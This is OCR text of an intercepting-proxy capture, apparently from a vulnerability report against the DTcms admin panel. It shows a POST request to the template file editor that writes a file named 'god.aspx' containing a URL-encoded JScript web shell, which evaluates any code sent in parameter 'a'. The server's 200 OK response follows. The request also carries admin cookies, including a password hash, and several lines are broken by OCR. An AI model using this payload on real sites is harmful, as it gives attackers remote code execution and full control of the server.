 Request
Raw Params Headers Hex ViewState
POST /admin/settings/templet_file_edit.aspx?path=main&filename=god.aspx HTTP/1.1
Host:
Content-Length: 424
Cache-Control: max-age=0
Origin:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:
http://admin/settings/templet_file_edit.aspx?path=main&filename=video_
show.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dt_manage_navigation_cookie=sys_site_templet;
ASP.NET_SessionId=xovf0b0a52y4t15yoltInfpz; DTRememberName=admin;
AdminName=DTcms=admin;
AdminPwd=DTcms=87FA6AD6CBFDF3108E4DD6F47F5D04A4
Connection: close
__VIEWSTATE=%2FwEPDwULLTIxMjQ3OTgzOThkZBY4j5d0u8Q5uULP2%2F10Q3uzvd
XTgKZkpNjs0GFy2iZ4&__EVENTVALIDATION=%2FwEdAAOv6sQJXdLIumg4UvJV4wWY
%2FH8vyIOIiE3%2FL9QFhW4ZgTzmItaUM7aEAN%2Bg9cP%2Fm11P4UFV5PK%2FQZ
MFKZ9GvozzDsUmIEQD4OfJhw2C8yT9gQ%3D%3D&txtContent=%3C%25%40+Page+L
anguage%3D%22Jscript%22%25%3E%3C%25Response.Write%28eval%28Request.Ite
m%5B%22a%22%5D%2C%22unsafe%22%29%29%3B%25%3E&btnSubmit=%E6%8F
%90%E4%BA%A4%E4%BF%9D%E5%AD%98
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Fri, 31 Aug 2018 08:54:41 GMT
Connection: close
Content-Length: 3173
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport"
content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>编辑模板文件</title>
<link href="../../scripts/artdialog/ui-dialog.css" rel="stylesheet" type="text/css" />
<link href="../skin/default/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8" src="../../scripts/jquery/jquery-1.11.2.min.js"></script>
<script type="text/javascript" charset="utf-8" src="../../scripts/jquery/Validform_v5.3.2_min.js"></script>
<script type="text/javascript" charset="utf-8" src="../../scripts/artdialog/dialog-plus-min.js"></script>
<script type="text/javascript" charset="utf-8" src="../js/laymain.js"></script>
<script type="text/javascript" charset="utf-8" src="../js/common.js"></script>
</head>
<body class="mainbody">
<form method="post" action="./templet_file_edit.aspx?path=main&amp;filename=god.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
value="/wEPDwULLTIxMjQ3OTgzOThkZBY4j5d0u8Q5uULP2/10Q3uzvdXTgKZkpNjs0GFy2iZ4" />
</div>
? < + > Type a search term hes